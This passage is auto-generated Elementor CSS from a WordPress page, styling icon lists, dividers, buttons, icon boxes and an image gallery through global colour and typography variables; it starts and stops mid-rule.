);transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-da0bb8a{--e-icon-list-icon-size:10px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-icon i{color:var( --e-global-color-e6fe36e );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-icon svg{fill:var( --e-global-color-e6fe36e );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-2618bfb{--e-icon-list-icon-size:10px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7b6cb83 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-icon i{color:var( --e-global-color-e6fe36e );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-icon svg{fill:var( --e-global-color-e6fe36e );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7b6cb83{--e-icon-list-icon-size:10px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-icon i{color:var( --e-global-color-e6fe36e );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-icon svg{fill:var( --e-global-color-e6fe36e );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-1fcc85b{--e-icon-list-icon-size:10px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-595c782 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-icon i{color:var( --e-global-color-e6fe36e );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-icon svg{fill:var( --e-global-color-e6fe36e );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-595c782{--e-icon-list-icon-size:10px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-18b84ab{--divider-border-style:solid;--divider-color:var( --e-global-color-260b03c );--divider-border-width:1px;}.elementor-11414 .elementor-element.elementor-element-18b84ab .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-18b84ab .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11414 .elementor-element.elementor-element-d12cded .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-d0d11b2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-c02fa01 img{border-radius:5px 5px 5px 5px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11414 .elementor-element.elementor-element-17932c0{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button:focus{background-color:var( --e-global-color-d0d11b2 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button .elementor-button-content-wrapper{justify-content:space-between;}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 15px 10px 15px;}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-82dfc90{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-6463c7c{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-6463c7c:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-6463c7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-070635c{--e-icon-list-icon-size:30px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item > a{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-3363272{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-10fe4c0{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-20e8399{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-f531087{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-f531087:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-f531087 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, var( --e-global-color-492119a ) 0%, var( --e-global-color-612b213 ) 100%);}.elementor-11414 .elementor-element.elementor-element-f531087.e-con{--e-con-transform-rotateZ:3deg;}.elementor-11414 .elementor-element.elementor-element-55e4cb6{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-55e4cb6:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-55e4cb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-55e4cb6.e-con{--e-con-transform-rotateZ:-3deg;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3794274 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-1b0c6c8.elementor-view-default .elementor-icon{fill:var( --e-global-color-3794274 );color:var( --e-global-color-3794274 );border-color:var( --e-global-color-3794274 );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-aba1d69.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e6fe36e );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-aba1d69.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-aba1d69.elementor-view-default .elementor-icon{fill:var( --e-global-color-e6fe36e );color:var( --e-global-color-e6fe36e );border-color:var( --e-global-color-e6fe36e );}.elementor-11414 .elementor-element.elementor-element-aba1d69.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-e3ccb91.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-adb39fe );fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-e3ccb91.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-e3ccb91.elementor-view-default .elementor-icon{fill:var( --e-global-color-adb39fe );color:var( --e-global-color-adb39fe );border-color:var( --e-global-color-adb39fe );}.elementor-11414 .elementor-element.elementor-element-e3ccb91.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c616442{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-c616442:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-c616442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-d5c6145 ) 100%);}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-cb12388.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d5c6145 );fill:var( --e-global-color-612b213 );color:var( --e-global-color-612b213 );}.elementor-11414 .elementor-element.elementor-element-cb12388.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-cb12388.elementor-view-default .elementor-icon{fill:var( --e-global-color-d5c6145 );color:var( --e-global-color-d5c6145 );border-color:var( --e-global-color-d5c6145 );}.elementor-11414 .elementor-element.elementor-element-cb12388.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-612b213 );}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title a{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-description{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-dfd712a .elementor-gallery-item__overlay{background-color:#FFFFFF00;}.elementor-11414 .elementor-element.elementor-element-dfd712a .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-11414 .elementor-element.elementor-element-dfd712a .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-dfd712a{--image-border-color:var( --e-global-color-260b03c );--image-border-width:1px;--image-border-radius:10px;--image-transition-duration:800ms;--overlay-transition-duration:300ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-11414 .elementor-element.elementor-element-d4d7790{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-d4d7790:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-d4d7790 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-d5c6145 ) 100%);}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d5c6145 );fill:var( --e-global-color-612b213 );color:var( --e-global-color-612b213 );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-default .elementor-icon{fill:var( --e-global-color-d5c6145 );color:var( --e-global-color-d5c6145 );border-color:var( --e-global-color-d5c6145 );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-612b213 );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-d0d11b2 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-framed:has(:focus) .elementor-icon,
